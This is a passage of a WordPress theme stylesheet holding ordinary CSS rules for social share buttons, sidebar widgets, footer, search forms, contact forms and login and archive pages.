.related-posts { margin-bottom: -20px; overflow: hidden; }
.related-posts li { margin-bottom: 20px }
.related-posts li:last-child,
.related-posts li p:last-child { margin-bottom: 0 }
.related-post-thumb { display: block }
.related-post-thumb img { display: block; width: 100%; }
.related-post-thumb img:hover { opacity: 0.8 }
.related-post-title { font-weight: bold; font-weight: 600; color: #000; font-size: 13px; line-height: 1.4em; margin-bottom: 5px; display: inline-block; }
.related-post-title:hover { text-decoration: none }
.related-post-content { padding: 10px; background: #f7f7f7; border: 1px solid #e4e4e4; }
.related-post-excerpt { font-size: 12px; line-height: 1.7em; }
.related-post-excerpt p:last-child { margin: 0 }
/*Quote post format*/
.single .format-quote { position: relative; display: block; padding: 20px 30px; font-size: 16px; z-index: 2; background: #f7f7f7; }
.single .format-quote p:last-child { margin: 0 }
.single .format-quote .quote-entry-author { margin-top: 15px; font-size: 12px; font-weight: 300; text-decoration: underline; }
.single .format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 100px; display: block; z-index: 1; opacity: 0.15; }
/*-----------------------------------------------------------------------------------*/
/* Social
/*-----------------------------------------------------------------------------------*/
.social-share-title { margin: 40px 0 15px }
.social-share-title span { background: #fff; padding-right: 15px; }
/*vertical social share*/
.social-share-buttons.position-vertical { position: absolute; top: 0; left: -55px; z-index: 9; width: 35px; list-style: none; margin: 0; }
.left-sidebar .social-share-buttons.position-vertical { right: -55px; left: auto; }
.social-share-buttons.position-vertical li { float: left }
.social-share-buttons.position-vertical li:first-child { border-top: 1px solid #e4e4e4 }
/*horizontal social share*/
.blog-entry .social-share-buttons.position-horizontal { display: none }
.social-share-buttons.position-horizontal { position: inherit; top: auto; left: auto; width: auto; height: auto; }
.social-share-buttons.position-horizontal li { float: left; border: none; }
.social-share-buttons.position-horizontal li a { color: #999; width: auto; padding: 0 10px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; margin: 0 5px 0 0; text-decoration: none !important; font-weight: normal; }
.social-share-buttons.position-horizontal li .fa { margin-right: 5px }
.social-share-buttons.position-horizontal .social-share-button-text { font-size: 13px; }
/*minimal social share*/
.social-share-buttons li a { color: #999; width: 35px; height: 35px; line-height: 35px; display: block; border: 1px solid #e4e4e4; border-top: none; text-align: center; -webkit-transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -ms-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; font-size: 14px; }
.social-share-buttons li a:hover { background: #f7f7f7 }
.social-share-buttons li.share-twitter a:hover { color: #00aced }
.social-share-buttons li.share-facebook a:hover { color: #3b5998 }
.social-share-buttons li.share-pinterest a:hover { color: #cb2027 }
.social-share-buttons li.share-googleplus a:hover { color: #dd4b39 }
.social-share-buttons li.share-linkedin a:hover { color: #4875B4 }
/*flat social share*/
.style-flat li li:first-child { border: none }
.social-share-buttons.style-flat li a { color: #fff !important; border: none !important; border-radius: 2px; }
.style-flat li.share-twitter a { background: #00aced }
.style-flat li.share-twitter a:hover { background: #0093cb }
.style-flat li.share-facebook a { background: #3b5998 }
.style-flat li.share-facebook a:hover { background: #324b80 }
.style-flat li.share-pinterest a { background: #cb2027 }
.style-flat li.share-pinterest a:hover { background: #ae1b21 }
.style-flat li.share-googleplus a { background: #dd4b39 }
.style-flat li.share-googleplus a:hover { background: #d03724 }
.style-flat li.share-linkedin a { background: #4875B4 }
.style-flat li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-flat li { margin-bottom: 3px }
/*3d social share*/
.style-three-d li li:first-child { border: none }
.social-share-buttons.style-three-d li a { color: #fff !important; border: none; border-bottom: 3px solid rgba(0,0,0,0.25); border-radius: 2px; }
.social-share-buttons.style-three-d li a:active { border-bottom-color: transparent }
.style-three-d li.share-twitter a { background: #00aced }
.style-three-d li.share-twitter a:hover { background: #0093cb }
.style-three-d li.share-facebook a { background: #3b5998 }
.style-three-d li.share-facebook a:hover { background: #324b80 }
.style-three-d li.share-pinterest a { background: #cb2027 }
.style-three-d li.share-pinterest a:hover { background: #ae1b21 }
.style-three-d li.share-googleplus a { background: #dd4b39 }
.style-three-d li.share-googleplus a:hover { background: #d03724 }
.style-three-d li.share-linkedin a { background: #4875B4 }
.style-three-d li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-three-d li { margin-bottom: 3px }
/*social light - counter style*/
.social-buttons .socialite { display: block; position: relative; }
.social-share-buttons.style-counter { min-height: 1px; min-width: 1px; }
.social-share-buttons.position-vertical.style-counter { width: auto; left: -80px; }
.social-share-buttons.style-counter li,
.social-share-buttons.style-counter a { border: none !important }
.social-share-buttons.style-counter.position-vertical li { display: block; float: none; margin: 0; }
.social-share-buttons.position-horizontal.style-counter li { display: block; float: left; margin-right: 7px; }
.social-share-buttons.style-counter a { border: none !important; background: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - WP Gallery
/*-----------------------------------------------------------------------------------*/
#content-wrap.full-width .gallery-item { margin-bottom: 15px }
#content-wrap.left-sidebar .gallery-item,
#content-wrap.right-sidebar .gallery-item { margin-bottom: 10px }
.wpex-gallery { margin-bottom: 15px }
.wpex-gallery p { margin: 0 !important }
.gallery-item img { display: block; border: none !important; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.gallery-item img:hover { opacity: 0.8 }
.gallery-caption { font-size: 12px; background: #f7f7f7; border: 1px solid #e4e4e4; border-top: none; text-align: center; padding: 5px 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Pagination
/*-----------------------------------------------------------------------------------*/
/*next/previous posts*/
.post-pagination { border-top: 1px solid #eee; margin: 0; padding: 20px 0; font-size: 13px; font-weight: 400; color: #888; }
.post-pagination a { color: #888 }
.post-pagination .post-prev { float: left; width: 48%; }
.post-pagination .post-prev span { margin-right: 5px }
.post-pagination .post-next { float: right; width: 48%; text-align: right; }
.post-pagination .post-next span { margin-left: 5px }
.post-pagination a:hover { text-decoration: none; color: #000; }
#content-wrap.full-screen .post-pagination { display: none; }
/*standard*/
ul.page-numbers { list-style: none; margin: 0; }
.wpb_column ul.page-numbers { margin-top: 10px; }
ul.page-numbers li { display: block; float: left; margin: 0 4px 4px 0; text-align: center; }
.page-numbers a,
.page-numbers span { line-height: 1em; display: block; padding: 0 8px; height: 24px; line-height: 24px; font-size: 12px; text-decoration: none; font-weight: normal; font-weight: 400; cursor: pointer; border: 1px solid #ddd; color: #888; }
.page-numbers a span { padding: 0 }
.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover { color: #000; background: #f7f7f7; text-decoration: none; }
.page-numbers:hover { text-decoration: none }
/*infinite scroll*/
.infinite-scroll-loader { position: absolute; bottom: -20px; left: 50%; margin-left: -8px; height: 16px; line-height: 16px; width: 30px; background: url("images/preloaders/loader.gif") center center no-repeat; text-indent: -9999px; }
#infscr-loading img { display: none !important }
.infinite-scroll-nav { display: none }
/*Add some padding*/
.infinite-scroll-wrap { position: relative; padding-bottom: 20px; }
/*-----------------------------------------------------------------------------------*/
/* Single Nav
/*-----------------------------------------------------------------------------------*/
.single-nav { position: absolute; top: 50%; right: 0; margin-top: -13px; height: 26px; }
.single-nav-left,
.single-nav-right { float: left; margin-left: 3px; }
.single-nav a { font-size: 0.875em; display: block; width: 26px; height: 26px; line-height: 26px; background: #F5F5F5; background: -webkit-gradient(linear, left bottom, left top, from(#F5F5F5), to(#FFF)), #FFF; background: -moz-linear-gradient(90deg, #F5F5F5 0%, #FFF 100%), #FFF; border: 1px solid #ddd; color: #999; font-weight: normal; text-align: center; border-radius: 3px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.02); }
.single-nav a:hover { text-decoration: none; color: #4d4d4d; }
/*-----------------------------------------------------------------------------------*/
/* Sidebar
/*-----------------------------------------------------------------------------------*/
#sidebar { font-size: 12px }
.sidebar-box { padding-bottom: 30px }
.sidebar-box input { max-width: 100% }
#sidebar .widget-title { margin: 0 0 20px; font-size: 14px; font-weight: bold; font-weight: 600; color: #000; }
#sidebar select { width: 100% }
/*-----------------------------------------------------------------------------------*/
/* Widgets
/*-----------------------------------------------------------------------------------*/
/*widgets with borders*/
.wpex-widget-recent-posts-li,
.widget_categories li,
.widget_recent_entries li,
.widget_archive li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.widget-recent-posts-icons li { padding: 6px 0; border-bottom: 1px solid #eee; }
.wpex-widget-recent-posts-li:first-child,
.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_archive li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.widget-recent-posts-icons li:first-child { border-top: 1px solid #eee }
.widget_product_categories ul ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_product_categories ul ul li { padding-left: 15px; }
/*custom menu*/
#main .widget_nav_menu ul { margin: 0 }
#main .widget_nav_menu ul ul { margin: 0; border: none; border-radius: 0; }
#main .widget_nav_menu ul > li:first-child > a { border-top: 1px solid #e4e4e4 }
#main .widget_nav_menu li ul li:first-child a { border-top: none }
#main .widget_nav_menu a { position: relative; font-weight: normal; display: block; padding: 9px 15px; border: 1px solid #e4e4e4; border-top: none; }
#main .widget_nav_menu a .fa { margin-right: 10px; }
#main .widget_nav_menu .menu-item-has-children > a { padding-right: 30px }
#main .widget_nav_menu ul ul li a { padding-left: 20px }
#main .widget_nav_menu ul ul ul li a { padding-left: 30px }
#main .widget_nav_menu .sub-menu a:before { /*content: "\2013";*/ content:"-"; margin-right: 10px;  }
#main .widget_nav_menu .sub-menu .sub-menu a:before { /*content: "\2013";*/ content:"- -"; margin-right: 10px;  }
#main .widget_nav_menu a:hover,
#main .widget_nav_menu li.active > a { background: #f9f9f9; text-decoration: none; }
#main .widget_nav_menu .parent > a:after { font-family: 'FontAwesome'; display: block; content: "\f0d7"; position: absolute; right: 15px; top: 50%; font-size: 14px; height: 20px; line-height: 20px; margin-top: -10px; color: #ddd; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
#main .widget_nav_menu .parent.active > a:after { content:"\f0d8" }
#main .widget_nav_menu .sub-menu { display: none }
#main .widget_nav_menu .current_page_item > a { background: #f7f7f7 }
/*recent comments*/
#sidebar li.recentcomments a { text-decoration: underline }
/*tagcloud widget*/
#main .tagcloud a { display: block; font-size: 11px !important; line-height: 1.2em !important; float: left; padding: 5px 8px; margin: 0 5px 5px 0; border: 1px solid #eee; color: #555; background: #f7f7f7; cursor: pointer; }
#main .tagcloud a:hover { text-decoration: none; background: #fff; }
/*social widget*/
.wpex-social-widget-output { list-style: none }
.wpex-social-widget-output li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-social-widget-output li img { display: block }
.wpex-social-widget-output li img:hover { opacity: 0.8 }
.wpex-social-widget-output li img:active { position: relative; top: 1px; }
/*font awesome social widget*/
.wpex-fontawesome-social-widget-ul { list-style: none }
.wpex-fontawesome-social-widget-ul li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-fontawesome-social-widget-ul li a { background: #444; display: block; height: 30px; line-height: 30px; width: 30px; border-radius: 3px; text-align: center; font-size: 14px; color: #fff !important; }
.wpex-fontawesome-social-widget-ul.social-style-black a,
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover a { background: #000; }
.wpex-fontawesome-social-widget-ul.social-style-black a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color a:hover { opacity: 0.7; }
.wpex-fontawesome-social-widget-ul.social-type-graphical a { box-shadow: inset 0 1px 1px rgba(255,255,255,0.4); border: 1px solid rgba(0,0,0,0.1); background: #444; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover.social-type-graphical a { background: #444; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-twitter a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-twitter a { background: #55ACCE; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-dribbble a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-dribbble a { background: #ea4c89; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-facebook a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-facebook a { background: #3b5998; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-flickr a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-flickr a { background: #FF0084; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-vk a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-vk a { background: #55779b; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-tumblr a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-tumblr a { background: #2C4762; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-google-plus a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-google-plus a { background: #DD4B39; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-youtube-play a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-youtube-play a { background: #C4302B; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-skype a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-skype a { background: #00AFF0; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-rss a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-rss a { background: #FF7900; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-instagram a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-instagram a { background: #3F729B; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-linkedin a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-linkedin a { background: #3399CC; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-renren a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-renren a { background: #2970ad; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-pinterest a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-pinterest a { background: #CB2027; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-github a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-github a { background: #555; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-foursquare a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-foursquare a { background: #0CBADF; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-trello a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-trello a { background: #2174a6; }
/*flickr widget*/
.wpex-flickr-widget { margin-right: -10px }
.wpex-flickr-widget .flickr_badge_image { display: block; width: 22%; float: left; margin-right: 2%; margin-bottom: 7px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; height: auto !important }
.wpex-flickr-widget .flickr_badge_image img { display: block; width: 100%; height: auto !important; }
.wpex-flickr-widget .flickr_badge_image:hover { opacity: 0.8 }
/*video widget*/
.wpex-video-widget-description { text-align: center; margin-top: 15px; }
/*calendar widget*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 11px; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }
/*thumb grid widget*/
.wpex-recent-posts-thumb-grid li { float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-recent-posts-thumb-grid li a,
.wpex-recent-posts-thumb-grid li img { display: block; width: auto; }
.wpex-recent-posts-thumb-grid li img:hover { opacity: 0.8 }
/*recent posts with thumb*/
.wpex-widget-recent-posts-li { margin: 0; font-size: 12px; min-height: 65px; padding-left: 85px; position: relative; margin-bottom: 15px; padding-bottom: 15px; padding-top: 0; }
.wpex-widget-recent-posts-li:first-child { padding-top: 15px }
.wpex-widget-recent-posts-thumbnail { position: absolute; left: 0; top: 0; width: 65px; }
.wpex-widget-recent-posts-thumbnail,
.wpex-widget-recent-posts-thumbnail img { display: block; }
.wpex-widget-recent-posts-li:first-child .wpex-widget-recent-posts-thumbnail { top: 15px }
.wpex-widget-recent-posts-thumbnail:hover { opacity: 0.7 }
#sidebar .wpex-widget-recent-posts-title { font-weight: bold; font-weight: 600; color: #000; }
#sidebar .wpex-widget-recent-posts-title:hover { text-decoration: none }
#sidebar .wpex-widget-recent-posts-date { font-size: 12px; font-weight: 400; color: #777; }
.wpex-widget-recent-posts-date { margin-top: 5px }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-thumbnail { position: inherit; left: auto; top: auto; margin-bottom: 15px; width: 100%; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-li { padding-left: 0; min-height: 0; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-date { margin-top: 0; }
/*categories*/
.widget_categories li { position: relative; }
.widget_categories li ul { margin: 0 0 0 20px; }
.widget_categories li ul li:first-child { border-top: 1px solid #eee; margin-top: 4px; }
.widget_categories li ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_categories .cat-count-span { color: #999; font-size: 11px; }
/*product categories*/
.widget_product_categories li { position: relative; padding-right: 20px; }
.widget_product_categories .count { color: #999; font-size: 11px; margin-left: 5px; }
/*woo layered nav*/
.widget_layered_nav li { position: relative }
.widget_layered_nav .count { position: absolute; right: 0; top: 50%; margin-top: -6px; height: 12px; line-height: 12px; color: #999; font-size: 11px; }
/*recent entries*/
.widget_recent_entries .post-date { display: block; font-size: 11px; color: #777; margin: 5px 0 0; }
/*widget icons*/
.sidebar-widget-icons .widget_archive a:before,
.sidebar-widget-icons .widget_recent_entries a:before,
.sidebar-widget-icons .widget_recent_comments a:before,
.sidebar-widget-icons .widget_layered_nav a:before,
.sidebar-widget-icons .widget_product_categories a:before,
.sidebar-widget-icons .widget_categories a:before { margin-right: 10px; font-family: "FontAwesome"; color: #999; display:inline-block; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
.sidebar-widget-icons .widget_archive a:before { content: "\f016"; }
.sidebar-widget-icons .widget_recent_entries a:before { content: "\f0f6"; }
.sidebar-widget-icons .widget_recent_comments a:before { content: "\f0e5"; }
.sidebar-widget-icons .widget_layered_nav a:before { content: "\f0da"; }
.sidebar-widget-icons .widget_product_categories a:before { content: "\f0da"; }
.sidebar-widget-icons .widget_categories a:before { content: "\f114"; }
/*footer widget colors*/
#footer li,
#footer #wp-calendar thead th,
#footer #wp-calendar tbody td { border-color: #333 }
#footer li a:before { color: #777 }
#footer #wp-calendar tbody td:hover,
#footer #wp-calendar tbody td a { color: #fff; background-color: #333; }
/*widgets added in the VC*/
.wpb_row .widget-title { margin: 0 0 20px;font-size: 14px;font-weight: bold;font-weight: 600;color: #000;}
.wpb_row .widget_recent_entries ul,
.wpb_row .widget_wpex_fontawesome_social_widget ul,
.wpb_row .widget_wpex_recent_posts_thumb ul,
.wpb_row .widget_categories ul,
.wpb_row .widget_wpex_social_widget ul,
.wpb_row .widget_archive ul,
.wpb_row .widget_wpex_simple_menu ul { list-style: none; margin: 0 }
.entry .widget_nav_menu ul { list-style: none; }
/*widget with icons*/
.widget-recent-posts-icons li .fa { margin-right: 10px; color: #999; }
.site-footer .widget-recent-posts-icons li .fa { color: #777; }
/*widget recent comments*/
.wpex-recent-comments-widget li { position: relative; padding-left: 80px; display: block; border-bottom: 1px solid #e7e7e7; padding-bottom: 20px; margin-bottom: 20px; min-height: 62px; }
.wpex-recent-comments-widget li:first-child { border-top: 1px solid #e7e7e7; padding-top: 20px; }
.wpex-recent-comments-widget li a { display: block; min-height: 50px; }
.wpex-recent-comments-widget li a.avatar { width: 50px; height: 50px; position: absolute; left: 0; top: 0; display: block; padding: 3px; border: 1px solid #e4e4e4; }
.wpex-recent-comments-widget li:first-child a.avatar { top: 20px; }
.site-footer .wpex-recent-comments-widget li a.avatar { border-color: #333; }
.wpex-recent-comments-widget strong { color: #000; }
.site-footer .wpex-recent-comments-widget strong { color: #fff; }
/*-----------------------------------------------------------------------------------*/
/* Footer Callout
/*-----------------------------------------------------------------------------------*/
#footer-callout-wrap { background: #f7f7f7; padding: 30px 0; border-top: 1px solid #ddd; }
#footer-callout { font-size: 18px; font-weight: normal; line-height: 1.7em; }
#footer-callout-left,
#footer-callout-right { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; display: block; float: left; }
#footer-callout-left { width: 75% }
#footer-callout-left.full-width { width: 100% }
#footer-callout-right { width: 23%; margin-left: 2%; }
#footer-callout .theme-button { background: #3b86b0; margin: 0; width: 100%; text-align: center; font-size: 16px; font-weight: 400; height: auto; line-height: 1.6em; padding: 15px 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#footer-callout .theme-button:hover { background: #327397; }
#footer-callout .theme-button:active { background: #265670; }
/*-----------------------------------------------------------------------------------*/
/* Footer Main
/*-----------------------------------------------------------------------------------*/
.site-footer { background: #262626; color: #777; }
.site-footer .container { padding-top: 45px }
.single-col-footer .col { margin-left: 0; width: 100%; margin-right: 0; }
.site-footer ul { margin: 0 }
.site-footer .col { margin-bottom: 0 }
.full-screen-post .site-footer { margin-top: 0 }
.footer-widget .widget-title { margin: 0 0 20px; font-weight: bold; font-weight: 600; font-size: 14px; }
.site-footer .widget_recent_entries li,
.site-footer .widget_categories li { margin-bottom: 4px; padding-bottom: 4px; border-bottom: 1px solid #333; }
#footer-bottom { color: #666 }
/*footer-one main*/
.site-footer p { color: #777 }
.site-footer-widgets { position: relative }
.site-footer a,
.site-footer strong { color: #999 }
.site-footer a:hover { color: #fff; text-decoration: none; }
/*footer-one widgets*/
.site-footer .footer-widget { margin-bottom: 45px }
.site-footer .footer-widget .widget-title { color: #fff; font-weight: bold; font-weight: 600; font-size: 14px; margin: 0 0 20px; }
/*footer-one bottom*/
#footer-bottom { min-height: 40px; background: #222; color: #999; }
#footer-bottom-inner { position: relative }
#footer-bottom p { color: #999 }
#footer-bottom p:last-child { margin: 0; }
#footer-bottom > .container { padding-top: 20px; padding-bottom: 20px; }
#footer-bottom a { color: #aaa }
#footer-bottom a:hover { color: #fff; text-decoration: none; }
/*copyright*/
#footer-copyright { font-size: 12px; font-weight: 400; }
#footer-copyright p:last-child { margin: 0 }
/*footer-one social*/
#footer-bottom-menu { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; font-size: 12px; }
#footer-bottom-menu ul { list-style: none; margin: 0; }
#footer-bottom-menu ul li { float: left; margin-left: 20px; }
#footer-bottom-menu ul li:first-child { margin-left: 0 }
#footer-bottom-menu ul li .fa { margin-right: 7px }
/*add more padding to the footer columns for sexiness*/
#wrap .site-footer .wpex-row .col { padding: 0 15px; margin-bottom: 0; }
/*-----------------------------------------------------------------------------------*/
/* Search
/*-----------------------------------------------------------------------------------*/
/*search input*/
.searchform input { width: 100%; background-image: url("images/base/search.png"); background-repeat: no-repeat; background-position: right center; padding: 10px; }
#footer .searchform input { background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,0.06); border: none; padding: 10px; }
#footer input[type="search"] { outline: none }
/*search results page*/
#search-no-results { font-size: 16px; margin-bottom: 20px; }
/*entries*/
.search-entry { position: relative; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px solid #eee; padding-left: 130px; min-height: 110px; }
.search-entry-no-thumb { padding-left: 0; min-height: 0; }
.search-entry h2 { font-size: 1.313em; margin: 0 0 10px; font-weight: bold; font-weight: 600; }
.search-entry-thumb { position: absolute; top: 0; left: 0; width: 100px; padding: 4px; border: 1px solid #eee; }
.search-entry-thumb img { display: block; width: 100%; }
.search-entry-thumb img:hover { opacity: 0.8 }
.search-entry-text p:last-child { margin: 0 }
/*search site overlay - modal*/
#searchform-overlay { display: none; width: 350px; top: 120px; }
#searchform-overlay-title { font-size: 28px; margin: 0 0 20px; font-weight: 400; color: #fff; text-align: center; }
#searchform-overlay input { background: #fff url("images/base/search-overlay-icon.png") right center no-repeat; -webkit-apperance: none !important; width: 100%; border: 0; outline: 0; padding: 0; padding-right: 40px; padding-left: 20px; height: 45px; line-height: 45px; color: #000; font-size: 13px; font-weight: 400; border-radius: 3px; box-shadow: 0 0 4px rgba(0,0,0,0.7); -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7); -moz-box-shadow: 0 0 4px rgba(0,0,0,0.7); box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#searchform-overlay input:focus { opacity: 0.95 }
#searchform-overlay .site-search-form-close:hover { color: #000 }
/*dropdown searchform*/
#searchform-dropdown { display: none; z-index: 10000; position: absolute; right: 0; background: #fff; top: 100%; height: 60px; padding: 15px; width: 260px; border-top: 3px solid #3b86b0; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-shadow: 0 2px 7px rgba(0,0,0,0.1); -moz-box-shadow: 0 2px 7px rgba(0,0,0,0.1); -webkit-box-shadow: 0 2px 7px rgba(0,0,0,0.1); }
#searchform-dropdown input { display: block; -webkit-appearance: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; outline: none; border: none; width: 100%; padding: 0 10px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; height: 30px; line-height: 30px; background: #f4f4f4; }
.boxed-main-layout #searchform-dropdown { right: 30px; }
/*header replace*/
#searchform-header-replace { display: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #fff; }
#searchform-header-replace form { height: 100%; width: 100%; }
#searchform-header-replace input { height: 100%; width: 100%; outline: 0; border: 0; -webkit-appearance: none; border-radius: 0; -moz-border-radius: none; -webkit-border-radius: none; font-size: 32px; text-transform: uppercase; color: #bbb; background: none; }
#searchform-header-replace-close { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; font-size: 26px; color: #bbb; cursor: pointer; }
#searchform-header-replace-close:hover { color: #000 }
body.boxed-main-layout #searchform-header-replace input { padding: 0 30px; }
body.boxed-main-layout #searchform-header-replace-close { right: 30px; }
/*-----------------------------------------------------------------------------------*/
/* Contact Form 7
/*-----------------------------------------------------------------------------------*/
div.wpcf7 .wpcf7-not-valid { border-color: #F00 }
div.wpcf7 p { margin-bottom: 10px; font-size: 12px; }
span.wpcf7-not-valid-tip { display: none !important }
div.wpcf7 input,
div.wpcf7 textarea { max-width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
div.wpcf7-validation-errors { margin: 20px 0 0; padding: 10px; color: #c4690e; background: #fffdf3; text-align: center; border: 1px solid #fad7b5; font-weight: 400; font-size: 12px; }
div.wpcf7 .wpcf7-mail-sent-ok { margin: 10px 0 0; padding: 10px; background: #edfdd3; border: 1px solid #c4dba0; text-align: center; color: #657e3c; font-weight: normal; }
div.wpcf7-mail-sent-ng { margin: 0; padding: 10px; background: #ffe9e9; color: #d04544; border: 1px solid #e7a9a9; }
.wpcf7 input,
.wpcf7 textarea { margin-top: 5px }
div.wpcf7 .col input { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
div.wpcf7 .one-half input { width: 100% }
div.wpcf7 .one-half { padding-left: 20px }
div.wpcf7 .one-half.first { padding-left: 0 }
div.wpcf7 input[type="text"],
div.wpcf7 input[type="password"],
div.wpcf7 input[type="email"],
div.wpcf7 input[type="tel"],
div.wpcf7 input[type="url"],
div.wpcf7 textarea { padding: 10px }
/*-----------------------------------------------------------------------------------*/
/* LoginPage
/*-----------------------------------------------------------------------------------*/
#login-page-wrap { margin-top: 80px; text-align: center; }
#login-page-logo { margin-bottom: 10px }
#login-page-logo a { font-weight: bold; font-weight: 600; font-size: 26px; color: #000; }
#login-template-form { display: inline-block; border: 1px solid #eee; background: #f7f7f7; padding: 20px; width: 220px; }
#login-template-form label { font-size: 11px; text-transform: uppercase; font-weight: 400; text-align: left; letter-spacing: 1px; display: block; float: none; margin-bottom: 5px; color: #999; }
#login-template-form input[type="text"],
#login-template-form input[type="password"] { width: 100%; background:  #fff; }
#login-template-form .button-primary { width: 100% }
#login-template-form .login-submit { margin: 0 }
#login-template-form input[type="submit"] { height: 40px; line-height: 40px; }
/*-----------------------------------------------------------------------------------*/
/* Archives
/*-----------------------------------------------------------------------------------*/
.archives-section { margin-bottom: 60px }
.archives-section h2 { margin: 0 0 10px }
.archives-list { list-style: none; border-top: 1px solid #eee; padding-top: 10px; }
.archives-list li { display: block; color: #999; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-bottom: 10px; }
.archives-list li a { color: #999 }
.archives-list li a:hover { color: #000; text-decoration: none; }
.archives-list li .fa { color: #999; margin-right: 15px; }
/*-----------------------------------------------------------------------------------*/
/* Login
